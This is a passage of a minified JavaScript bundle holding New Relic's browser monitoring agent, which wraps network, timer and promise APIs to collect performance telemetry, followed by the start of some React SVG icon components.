i=n[1],o=e[3],a=e[2];i.apply(o,a)}}))}},48990:function(e,t,n){"use strict";n.d(t,{P:function(){return c},ee:function(){return u}});var r=n(21966),i=n(29176),o=n(58734);class a{constructor(e){this.contextId=e}}var s=n(46549);const c="nr@context:".concat(s.W),u=function e(t,n){var r={},s={},l={},d=!1;try{d=16===n.length&&(0,o.fr)(n).isolatedBacklog}catch(e){}var f={on:h,addEventListener:h,removeEventListener:function(e,t){var n=r[e];if(!n)return;for(var i=0;i<n.length;i++)n[i]===t&&n.splice(i,1)},emit:function(e,n,r,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,n,r);for(var a=p(r),c=m(e),l=c.length,d=0;d<l;d++)c[d].apply(a,n);var h=g()[s[e]];h&&h.push([f,e,n,a]);return a},get:_,listeners:m,context:p,buffer:function(e,t){const n=g();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((e=>{let[r,i]=e;s[i]=t,t in n||(n[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!g()[s[e]]},debugId:n,backlog:d?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:d};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function p(e){return e&&e instanceof a?e:e?(0,i.I)(e,c,(()=>new a(c))):new a(c)}function h(e,t){r[e]=m(e).concat(t)}function m(e){return r[e]||[]}function _(t){return l[t]=l[t]||e(f,t)}function g(){return f.backlog}}(void 0,"globalEE"),l=(0,r.Zm)();l.ee||(l.ee=u)},34842:function(e,t,n){"use strict";n.d(t,{d:function(){return r},p:function(){return i}});var r=n(48990).ee.get("handle");function i(e,t,n,i,o){o?(o.buffer([e],i),o.emit(e,t,n)):(r.buffer([e],i),r.emit(e,t,n))}},72024:function(e,t,n){"use strict";n.d(t,{i:function(){return o}});var r=n(34842);o.on=a;var i=o.handlers={};function o(e,t,n,o){a(o||r.d,i,e,t,n)}function a(e,t,n,i,o){o||(o="feature"),e||(e=r.d);var a=t[o]=t[o]||{};(a[n]=a[n]||[]).push([e,i])}},17508:function(e,t,n){"use strict";n.d(t,{DD:function(){return c},jT:function(){return a},sp:function(){return s}});var r=n(58740);let i=!1,o=!1;try{const e={get passive(){return i=!0,!1},get signal(){return o=!0,!1}};r.gm.addEventListener("test",null,e),r.gm.removeEventListener("test",null,e)}catch(e){}function a(e,t){return i||o?{capture:!!e,passive:i,signal:t}:!!e}function s(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3?arguments[3]:void 0;window.addEventListener(e,t,a(n,r))}function c(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3?arguments[3]:void 0;document.addEventListener(e,t,a(n,r))}},46549:function(e,t,n){"use strict";n.d(t,{W:function(){return r}});
/**
 * @file Contains a unique identifier for the running agent bundle
 * when loaded.
 * @copyright 2023 New Relic Corporation. All rights reserved.
 * @license Apache-2.0
 */
const r=(0,n(98800).bz)()},98800:function(e,t,n){"use strict";n.d(t,{LA:function(){return s},ZF:function(){return c},bz:function(){return a},el:function(){return u}});var r=n(58740);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=r.gm?.crypto||r.gm?.msCrypto;let t,n=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,n++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=r.gm?.crypto||r.gm?.msCrypto;let n,i=0;t&&t.getRandomValues&&(n=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(n,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},79324:function(e,t,n){"use strict";n.d(t,{BB:function(){return a},H3:function(){return r},g:function(){return u},iL:function(){return c},tS:function(){return s},uh:function(){return i},wk:function(){return o}});const r="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},31609:function(e,t,n){"use strict";function r(){return Math.floor(performance.now())}n.d(t,{t:function(){return r}})},21375:function(e,t,n){"use strict";n.d(t,{D:function(){return i}});var r=n(58740);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),n={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===r.gm?.location?.protocol&&t.host===r.gm?.location?.host};return n.port&&""!==n.port||("http:"===t.protocol&&(n.port="80"),"https:"===t.protocol&&(n.port="443")),n.pathname&&""!==n.pathname?n.pathname.startsWith("/")||(n.pathname="/".concat(n.pathname)):n.pathname="/",n}catch(e){return{}}}},49674:function(e,t,n){"use strict";function r(e,t){"function"==typeof console.warn&&(console.warn("New Relic: ".concat(e)),t&&console.warn(t))}n.d(t,{R:function(){return r}})},91e3:function(e,t,n){"use strict";n.d(t,{t:function(){return c},B:function(){return s}});var r=n(48990),i=n(58740);const o="newrelic";const a=new Set,s={};function c(e,t){const n=r.ee.get(t);s[t]??={},e&&"object"==typeof e&&(a.has(t)||(n.emit("rumresp",[e]),s[t]=e,a.add(t),function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};try{i.gm.dispatchEvent(new CustomEvent(o,{detail:e}))}catch(e){}}({loaded:!0})))}},29176:function(e,t,n){"use strict";n.d(t,{I:function(){return i}});var r=Object.prototype.hasOwnProperty;function i(e,t,n){if(r.call(e,t))return e[t];var i=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},55239:function(e,t,n){"use strict";function r(e){var t=this;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=r?.leading||!1;let o;return function(){for(var r=arguments.length,a=new Array(r),s=0;s<r;s++)a[s]=arguments[s];i&&void 0===o&&(e.apply(t,a),o=setTimeout((()=>{o=clearTimeout(o)}),n)),i||(clearTimeout(o),o=setTimeout((()=>{e.apply(t,a)}),n))}}function i(e){var t=this;let n=!1;return function(){if(!n){n=!0;for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];e.apply(t,i)}}}n.d(t,{J:function(){return i},s:function(){return r}})},24904:function(e,t,n){"use strict";n.d(t,{$:function(){return r}});const r=(e,t)=>Object.entries(e||{}).map((e=>{let[n,r]=e;return t(n,r)}))},21690:function(e,t,n){"use strict";n.d(t,{A:function(){return o}});var r=n(48990);const i=()=>{const e=new WeakSet;return(t,n)=>{if("object"==typeof n&&null!==n){if(e.has(n))return;e.add(n)}return n}};function o(e){try{return JSON.stringify(e,i())}catch(e){try{r.ee.emit("internal-error",[e])}catch(e){}}}},92919:function(e,t,n){"use strict";n.d(t,{GG:function(){return o},sB:function(){return a}});var r=n(17508);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,r.sp)("load",e,t)}function a(e){if(i())return e();(0,r.DD)("DOMContentLoaded",e)}},21966:function(e,t,n){"use strict";n.d(t,{NT:function(){return o},US:function(){return l},Zm:function(){return a},bQ:function(){return c},dV:function(){return s},nY:function(){return u},pV:function(){return d}});var r=n(58740),i=n(31609);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return r.gm.NREUM||(r.gm.NREUM={}),void 0===r.gm.newrelic&&(r.gm.newrelic=r.gm.NREUM),r.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:r.gm.setTimeout,SI:r.gm.setImmediate,CT:r.gm.clearTimeout,XHR:r.gm.XMLHttpRequest,REQ:r.gm.Request,EV:r.gm.Event,PR:r.gm.Promise,MO:r.gm.MutationObserver,FETCH:r.gm.fetch}),e}function c(e,t){let n=a();n.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},n.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function l(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},62449:function(e,t,n){"use strict";n.d(t,{u:function(){return i}});var r=n(17508);function i(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0;(0,r.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),n,i)}},97857:function(e,t,n){"use strict";n.d(t,{um:function(){return v},NZ:function(){return T},vC:function(){return O},Ri:function(){return L},Ak:function(){return D},o8:function(){return F},MO:function(){return Y},bX:function(){return X}});var r=n(48990),i=n(46549);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=r.ee),n.inPlace=function(e,t,r,i,o){r||(r="");const a="-"===r.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];l(u)||(e[c]=n(u,a?c+r:r,i,c,o))}},n.flag=o,n;function n(t,n,r,s,c){return l(t)?t:(n||(n=""),d[o]=t,function(e,t,n){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(n){Object.defineProperty(t,n,{get:function(){return e[n]},set:function(t){return e[n]=t,t}})})),t}catch(e){u([e],n)}for(var r in e)a.call(e,r)&&(t[r]=e[r])}(t,d,e),d);function d(){var o,a,l,d;try{a=this,o=[...arguments],l="function"==typeof r?r(o,a):r||{}}catch(t){u([t,"",[o,a,s],l],e)}i(n+"start",[o,a,s],l,c);try{return d=t.apply(a,o)}catch(e){throw i(n+"err",[o,a,e],l,c),e}finally{i(n+"end",[o,a,d],l,c)}}}function i(n,r,i,o){if(!s||t){var a=s;s=!0;try{e.emit(n,r,i,t,o)}catch(t){u([t,n,r,i],e)}s=a}}}function u(e,t){t||(t=r.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}var d=n(29176),f=n(58740);const p={},h=f.gm.XMLHttpRequest,m="addEventListener",_="removeEventListener",g="nr@wrapped:".concat(r.P);function v(e){var t=function(e){return(e||r.ee).get("events")}(e);if(p[t.debugId]++)return t;p[t.debugId]=1;var n=c(t,!0);function i(e){n.inPlace(e,[m,_],"-",o)}function o(e,t){return e[1]}return"getPrototypeOf"in Object&&(f.RI&&b(document,i),b(f.gm,i),b(h.prototype,i)),t.on(m+"-start",(function(e,t){var r=e[1];if(null!==r&&("function"==typeof r||"object"==typeof r)){var i=(0,d.I)(r,g,(function(){var e={object:function(){if("function"!=typeof r.handleEvent)return;return r.handleEvent.apply(r,arguments)},function:r}[typeof r];return e?n(e,"fn-",null,e.name||"anonymous"):r}));this.wrapped=e[1]=i}})),t.on(_+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function b(e,t){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,m);)n=Object.getPrototypeOf(n);for(var r=arguments.length,i=new Array(r>2?r-2:0),o=2;o<r;o++)i[o-2]=arguments[o];n&&t(n,...i)}var y="fetch-",w=y+"body-",E=["arrayBuffer","blob","json","text","formData"],S=f.gm.Request,C=f.gm.Response,A="prototype";const x={};function T(e){const t=function(e){return(e||r.ee).get("fetch")}(e);if(!(S&&C&&f.gm.fetch))return t;if(x[t.debugId]++)return t;function n(e,n,i){var o=e[n];"function"==typeof o&&(e[n]=function(){var e,n=[...arguments],a={};t.emit(i+"before-start",[n],a),a[r.P]&&a[r.P].dt&&(e=a[r.P].dt);var s=o.apply(this,n);return t.emit(i+"start",[n,e],s),s.then((function(e){return t.emit(i+"end",[null,e],s),e}),(function(e){throw t.emit(i+"end",[e],s),e}))})}return x[t.debugId]=1,E.forEach((e=>{n(S[A],e,w),n(C[A],e,w)})),n(f.gm,"fetch",y),t.on(y+"end",(function(e,n){var r=this;if(n){var i=n.headers.get("content-length");null!==i&&(r.rxSize=i),t.emit(y+"done",[null,n],r)}else t.emit(y+"done",[e],r)})),t}const k={},I=["pushState","replaceState"];function O(e){const t=function(e){return(e||r.ee).get("history")}(e);return!f.RI||k[t.debugId]++||(k[t.debugId]=1,c(t).inPlace(window.history,I,"-")),t}var R=n(17508);const N={},P=["appendChild","insertBefore","replaceChild"];function L(e){const t=function(e){return(e||r.ee).get("jsonp")}(e);if(!f.RI||N[t.debugId])return t;N[t.debugId]=!0;var n=c(t),i=/[?&](?:callback|cb)=([^&#]+)/,o=/(.*)\.([^.]+)/,a=/^(\w+)(\.|$)(.*)$/;function s(e,t){if(!e)return t;const n=e.match(a),r=n[1];return s(n[3],t[r])}return n.inPlace(Node.prototype,P,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var r=(a=e.src,c=a.match(i),c?c[1]:null);var a,c;if(!r)return;var u=function(e){var t=e.match(o);if(t&&t.length>=3)return{key:t[2],parent:s(t[1],window)};return{key:e,parent:window}}(r);if("function"!=typeof u.parent[u.key])return;var l={};function d(){t.emit("jsonp-end",[],l),e.removeEventListener("load",d,(0,R.jT)(!1)),e.removeEventListener("error",f,(0,R.jT)(!1))}function f(){t.emit("jsonp-error",[],l),t.emit("jsonp-end",[],l),e.removeEventListener("load",d,(0,R.jT)(!1)),e.removeEventListener("error",f,(0,R.jT)(!1))}n.inPlace(u.parent,[u.key],"cb-",l),e.addEventListener("load",d,(0,R.jT)(!1)),e.addEventListener("error",f,(0,R.jT)(!1)),t.emit("new-jsonp",[e.src],l)}(e[0])})),t}const M={};function D(e){const t=function(e){return(e||r.ee).get("mutation")}(e);if(!f.RI||M[t.debugId])return t;M[t.debugId]=!0;var n=c(t),i=f.gm.MutationObserver;return i&&(window.MutationObserver=function(e){return this instanceof i?new i(n(e,"fn-")):i.apply(this,arguments)},MutationObserver.prototype=i.prototype),t}const j={};function F(e){const t=function(e){return(e||r.ee).get("promise")}(e);if(j[t.debugId])return t;j[t.debugId]=!0;var n=t.context,i=c(t),a=f.gm.Promise;return a&&function(){function e(n){var r=t.context(),o=i(n,"executor-",r,null,!1);const s=Reflect.construct(a,[o],e);return t.context(s).getCtx=function(){return r},s}f.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return a.toString()},Object.setPrototypeOf(e,a),["all","race"].forEach((function(n){const r=a[n];e[n]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===n),a(!1))}));const o=r.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(n){const r=a[n];e[n]=function(e){const n=r.apply(this,arguments);return e!==n&&t.emit("propagate",[e,!0],n,!1,!1),n}})),e.prototype=a.prototype;const r=a.prototype.then;a.prototype.then=function(){var e=this,o=n(e);o.promise=e;for(var a=arguments.length,s=new Array(a),c=0;c<a;c++)s[c]=arguments[c];s[0]=i(s[0],"cb-",o,null,!1),s[1]=i(s[1],"cb-",o,null,!1);const u=r.apply(this,s);return o.nextPromise=u,t.emit("propagate",[e,!0],u,!1,!1),u},a.prototype.then[o]=r,t.on("executor-start",(function(e){e[0]=i(e[0],"resolve-",this,null,!1),e[1]=i(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,n){e[1](n)})),t.on("cb-end",(function(e,n,r){t.emit("propagate",[r,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,n,r){this.getCtx&&!n||(this.getCtx=function(){if(e instanceof Promise)var n=t.context(e);return n&&n.getCtx?n.getCtx():this})}))}(),t}const U={},H="setTimeout",W="setInterval",$="clearTimeout",V="-start",G="-",B=[H,"setImmediate",W,$,"clearImmediate"];function Y(e){const t=function(e){return(e||r.ee).get("timer")}(e);if(U[t.debugId]++)return t;U[t.debugId]=1;var n=c(t);return n.inPlace(f.gm,B.slice(0,2),H+G),n.inPlace(f.gm,B.slice(2,3),W+G),n.inPlace(f.gm,B.slice(3),$+G),t.on(W+V,(function(e,t,r){e[0]=n(e[0],"fn-",null,r)})),t.on(H+V,(function(e,t,r){this.method=r,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=n(e[0],"fn-",this,r)})),t}var z=n(49674);const q={},K=["open","send"];function X(e){var t=e||r.ee;const n=function(e){return(e||r.ee).get("xhr")}(t);if(q[n.debugId]++)return n;q[n.debugId]=1,v(t);var i=c(n),o=f.gm.XMLHttpRequest,a=f.gm.MutationObserver,s=f.gm.Promise,u=f.gm.setInterval,l="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],p=[],h=f.gm.XMLHttpRequest=function(e){const t=new o(e),r=n.context(t);try{n.emit("new-xhr",[t],r),t.addEventListener(l,(a=r,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",w)}),(0,R.jT)(!1))}catch(e){(0,z.R)("An error occurred while intercepting XHR",e);try{n.emit("internal-error",[e])}catch(e){}}var a;return t};function m(e,t){i.inPlace(t,["onreadystatechange"],"fn-",w)}if(function(e,t){for(var n in e)t[n]=e[n]}(o,h),h.prototype=o.prototype,i.inPlace(h.prototype,K,"-xhr-",w),n.on("send-xhr-start",(function(e,t){m(e,t),function(e){p.push(e),a&&(_?_.then(y):u?u(y):(g=-g,b.data=g))}(t)})),n.on("open-xhr-start",m),a){var _=s&&s.resolve();if(!u&&!s){var g=1,b=document.createTextNode(g);new a(y).observe(b,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===l||y()}));function y(){for(var e=0;e<p.length;e++)m(0,p[e]);p.length&&(p=[])}function w(e,t){return t}return n}},51914:function(e,t,n){"use strict";n.d(t,{T:function(){return r}});const r=n(19470).K.ajax},13884:function(e,t,n){"use strict";n.d(t,{T:function(){return r}});const r=n(19470).K.jserrors},7187:function(e,t,n){"use strict";n.d(t,{TZ:function(){return r},XG:function(){return s},rs:function(){return i},xV:function(){return a},z_:function(){return o}});const r=n(19470).K.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},95096:function(e,t,n){"use strict";n.d(t,{T:function(){return r}});const r=n(19470).K.pageAction},47200:function(e,t,n){"use strict";n.d(t,{T:function(){return r}});const r=n(19470).K.pageViewEvent},41172:function(e,t,n){"use strict";n.d(t,{T:function(){return r}});const r=n(19470).K.pageViewTiming},55590:function(e,t,n){"use strict";n.d(t,{BB:function(){return f},G4:function(){return o},It:function(){return c},No:function(){return u},TZ:function(){return i},Ug:function(){return a},_s:function(){return s},bc:function(){return d},yP:function(){return l}});var r=n(79324);const i=n(19470).K.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c=1e6,u=64e3,l={[r.g.ERROR]:15e3,[r.g.FULL]:3e5,[r.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},f=5e3},71736:function(e,t,n){"use strict";n.d(t,{Aw:function(){return s},CT:function(){return u},K4:function(){return c},LS:function(){return o}});var r=n(58734),i=n(58740);function o(e){return i.RI&&!0===(0,r.gD)(e,"privacy.cookies_enabled")}function a(e){return!!r.hR.MO&&o(e)&&!0===(0,r.gD)(e,"session_trace.enabled")}function s(e){return!0===(0,r.gD)(e,"session_replay.preload")&&a(e)}function c(e,t){return!!a(e)&&(!!t?.isNew||!!t?.state.sessionReplayMode)}function u(e,t){const n=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:n,timestampDiff:e-n,originTime:i.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(i.WN-t.correctedOriginTime)}}},22752:function(e,t,n){"use strict";n.d(t,{He:function(){return i},Kp:function(){return s},Lc:function(){return u},Rz:function(){return l},TZ:function(){return r},bD:function(){return o},d3:function(){return a},uP:function(){return c}});const r=n(19470).K.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,l="pushState"},50588:function(e,t,n){"use strict";n.d(t,{$p:function(){return E},BR:function(){return v},Kp:function(){return w},L3:function(){return b},Lc:function(){return c},NC:function(){return o},SG:function(){return l},TZ:function(){return i},U6:function(){return h},UT:function(){return _},d3:function(){return y},dT:function(){return f},e5:function(){return C},gx:function(){return g},l9:function(){return d},oW:function(){return p},op:function(){return m},rw:function(){return u},tH:function(){return A},uP:function(){return s},wW:function(){return S},xq:function(){return a}});var r=n(58734);const i=n(19470).K.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",l="api-ixn-",d="remaining",f="interaction",p="spaNode",h="jsonpNode",m="fetch-start",_="fetch-done",g="fetch-body-",v="jsonp-end",b=r.hR.ST,y="-start",w="-end",E="-body",S="cb"+w,C="jsTime",A="fetch"},87688:function(e,t,n){"use strict";n.d(t,{W:function(){return i}});var r=n(48990);class i{constructor(e,t,n){this.agentIdentifier=e,this.aggregator=t,this.ee=r.ee.get(e),this.featureName=n,this.blocked=!1}}},71523:function(e,t,n){"use strict";n.d(t,{j:function(){return S}});var r=n(19470),i=n(58734),o=n(34842),a=n(48990),s=n(96657),c=n(92919),u=n(58740),l=n(49674),d=n(7187),f=n(21966),p=n(55590);const h=["setErrorHandler","finished","addToTrace","addRelease","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start","recordReplay","pauseReplay",p.G4.RECORD,p.G4.PAUSE],m=["setErrorHandler","finished","addToTrace","addRelease"];var _=n(31609),g=n(79324);function v(){const e=(0,f.pV)();h.forEach((t=>{e[t]=function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];let o=[];return Object.values(e.initializedAgents).forEach((e=>{e.exposed&&e.api[t]&&o.push(e.api[t](...r))})),o.length>1?o:o[0]}(t,...r)}}))}const b={};var y=n(91e3);const w=()=>{};let E=!1;function S(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},h=arguments.length>2?arguments[2]:void 0,S=arguments.length>3?arguments[3]:void 0,{init:C,info:A,loader_config:x,runtime:T={loaderType:h},exposed:k=!0}=t;const I=(0,f.pV)();A||(C=I.init,A=I.info,x=I.loader_config),(0,i.xN)(e.agentIdentifier,C||{}),(0,i.aN)(e.agentIdentifier,x||{}),A.jsAttributes??={},u.bv&&(A.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,A);const O=(0,i.D0)(e.agentIdentifier),R=[A.beacon,A.errorBeacon];E||(O.proxy.assets&&(w(O.proxy.assets),R.push(O.proxy.assets)),O.proxy.beacon&&R.push(O.proxy.beacon),v(),(0,f.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===O.soft_navigations.enabled&&O.feature_flags.includes("soft_nav")),T.denyList=[...O.ajax.deny_list||[],...O.ajax.block_internal?R:[]],(0,i.V)(e.agentIdentifier,T),void 0===e.api&&(e.api=function(e,t){let f=arguments.length>2&&void 0!==arguments[2]&&arguments[2];t||(0,s.Ak)(e,"api");const h={};var v=a.ee.get(e),y=v.get("tracer");b[e]=g.g.OFF,v.on(p.G4.REPLAY_RUNNING,(t=>{b[e]=t}));var w="api-",E=w+"ixn-";function S(t,n,r,o){const a=(0,i.Vp)(e);return null===n?delete a.jsAttributes[t]:(0,i.x1)(e,{...a,jsAttributes:{...a.jsAttributes,[t]:n}}),x(w,r,!0,o||null===n?"session":void 0)(t,n)}function C(){}m.forEach((e=>{h[e]=x(w,e,!0,"api")})),h.addPageAction=x(w,"addPageAction",!0,r.K.pageAction),h.setPageViewName=function(t,n){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),(0,i.fr)(e).customTransaction=(n||"http://custom.transaction")+t,x(w,"setPageViewName",!0)()},h.setCustomAttribute=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return S(e,t,"setCustomAttribute",n);(0,l.R)("Failed to execute setCustomAttribute.\nNon-null value must be a string, number or boolean type, but a type of <".concat(typeof t,"> was provided."))}else(0,l.R)("Failed to execute setCustomAttribute.\nName must be a string type, but a type of <".concat(typeof e,"> was provided."))},h.setUserId=function(e){if("string"==typeof e||null===e)return S("enduser.id",e,"setUserId",!0);(0,l.R)("Failed to execute setUserId.\nNon-null value must be a string type, but a type of <".concat(typeof e,"> was provided."))},h.setApplicationVersion=function(e){if("string"==typeof e||null===e)return S("application.version",e,"setApplicationVersion",!1);(0,l.R)("Failed to execute setApplicationVersion. Expected <String | null>, but got <".concat(typeof e,">."))},h.start=e=>{try{const t=e?"defined":"undefined";(0,o.p)(d.xV,["API/start/".concat(t,"/called")],void 0,r.K.metrics,v);const n=Object.values(r.K);if(void 0===e)e=n;else{if((e=Array.isArray(e)&&e.length?e:[e]).some((e=>!n.includes(e))))return(0,l.R)("Invalid feature name supplied. Acceptable feature names are: ".concat(n));e.includes(r.K.pageViewEvent)||e.push(r.K.pageViewEvent)}e.forEach((e=>{v.emit("".concat(e,"-opt-in"))}))}catch(e){(0,l.R)("An unexpected issue occurred",e)}},h[p.G4.RECORD]=function(){(0,o.p)(d.xV,["API/recordReplay/called"],void 0,r.K.metrics,v),(0,o.p)(p.G4.RECORD,[],void 0,r.K.sessionReplay,v)},h[p.G4.PAUSE]=function(){(0,o.p)(d.xV,["API/pauseReplay/called"],void 0,r.K.metrics,v),(0,o.p)(p.G4.PAUSE,[],void 0,r.K.sessionReplay,v)},h.interaction=function(e){return(new C).get("object"==typeof e?e:{})};const A=C.prototype={createTracer:function(e,t){var n={},i=this,a="function"==typeof t;return(0,o.p)(d.xV,["API/createTracer/called"],void 0,r.K.metrics,v),f||(0,o.p)(E+"tracer",[(0,_.t)(),e,n],i,r.K.spa,v),function(){if(y.emit((a?"":"no-")+"fn-start",[(0,_.t)(),i,a],n),a)try{return t.apply(this,arguments)}catch(e){throw y.emit("fn-err",[arguments,this,e],n),e}finally{y.emit("fn-end",[(0,_.t)()],n)}}}};function x(e,t,n,i){return function(){return(0,o.p)(d.xV,["API/"+t+"/called"],void 0,r.K.metrics,v),i&&(0,o.p)(e+t,[(0,_.t)(),...arguments],n?null:this,i,v),n?void 0:this}}function T(){n.e(6214).then(n.bind(n,33892)).then((t=>{let{setAPI:n}=t;n(e),(0,s.Ze)(e,"api")})).catch((()=>{(0,l.R)("Downloading runtime APIs failed..."),v.abort()}))}return["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((e=>{A[e]=x(E,e,void 0,f?r.K.softNav:r.K.spa)})),h.setCurrentRouteName=f?x(E,"routeName",void 0,r.K.softNav):x(w,"routeName",!0,r.K.spa),h.noticeError=function(t,n){"string"==typeof t&&(t=new Error(t)),(0,o.p)(d.xV,["API/noticeError/called"],void 0,r.K.metrics,v),(0,o.p)("err",[t,(0,_.t)(),!1,n,!!b[e]],void 0,r.K.jserrors,v)},u.RI?(0,c.GG)((()=>T()),!0):T(),h}(e.agentIdentifier,S,e.runSoftNavOverSpa)),void 0===e.exposed&&(e.exposed=k),E=!0}},19470:function(e,t,n){"use strict";n.d(t,{K:function(){return r},P:function(){return i}});const r={ajax:"ajax",jserrors:"jserrors",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},i={[r.pageViewEvent]:1,[r.pageViewTiming]:2,[r.metrics]:3,[r.jserrors]:4,[r.ajax]:5,[r.sessionTrace]:6,[r.pageAction]:7,[r.spa]:8,[r.softNav]:9,[r.sessionReplay]:10}},60166:function(e,t,n){"use strict";n.d(t,{U:function(){return o}});var r=n(66049),i=n(15169);const o=e=>(0,i.FD)(r.jG,{width:"100%",height:"100%",viewBox:"0 0 15 15",...e,children:[(0,i.Y)("path",{d:"M14 1L1 14",stroke:e.stroke||"currentColor",strokeWidth:"2",strokeLinecap:"round"}),(0,i.Y)("path",{d:"M14 14L0.999999 1",stroke:e.stroke||"currentColor",strokeWidth:"2",strokeLinecap:"round"})]})},47391:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});var r=n(15299),i=n(66049),o=n(15169);const a=e=>{const t=(0,r.useId)(),n=(0,r.useId)();return(0,o.FD)(i.jG,{xmlns:"http://www.w3.org/2000/svg",width:48,height:49,viewBox:"0 0 49 49",fill:"none",...e,children:[(0,o.Y)("path",{fill:`url(#${t})`,d:"M23.036 16.399a3.2 3.2 0 0 0-6.072 0l-2.186 6.562a3.202 3.202 0 0 1-2.025 2.025l-6.562 2.186a3.2 3.2 0 0 0 0 